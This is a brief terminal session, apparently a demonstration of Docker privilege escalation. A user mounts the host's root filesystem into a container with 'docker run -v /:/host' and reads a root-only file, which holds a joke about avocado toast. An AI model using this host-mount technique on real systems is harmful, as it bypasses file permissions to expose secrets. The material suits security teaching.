 vlatka@vlatka-VirtualBox:~/recipes$ docker run -v /:/host -it avocado_secret_th
eft
root@c43c5d556c12:/# ls
bin   dev  home  lib    media  opt   root  sbin  sys  usr
boot  etc  host  lib64  mnt    proc  run   srv   tmp  var
root@c43c5d556c12:/# cd host
root@c43c5d556c12:/host# ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swapfile  usr
root@c43c5d556c12:/host# cd home
root@c43c5d556c12:/host/home# ls
vlatka
root@c43c5d556c12:/host/home# cd vlatka/recipes/ && ls -l
total 4
-rw------- 1 root root 52 Apr  5 13:48 secret_ingredient.txt
root@c43c5d556c12:/host/home/vlatka/recipes# cat secret_ingredient.txt
I always put some chili flakes on my avocado toast.
root@c43c5d556c12:/host/home/vlatka/recipes#